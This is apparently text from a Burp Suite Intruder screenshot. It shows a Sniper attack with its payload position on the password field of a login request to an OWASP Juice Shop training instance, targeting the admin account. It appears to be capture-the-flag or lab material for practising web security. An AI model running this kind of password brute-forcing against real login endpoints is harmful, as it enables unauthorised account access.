 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /rest/user/login HTTP/1.1
2 Host: sand2-pma.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: https://sand2-pma.herokuapp.com
10 Connection: close
11 Referer: https://sand2-pma.herokuapp.com/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
Jb4MrORV3wYJLXQnpxlPyKZerov6GmPxd5MNak489zBjE1Wm2bq7DOgkDEmB
13
14 {"email":"admin@juice-sh.op","password":"§testpassword§"}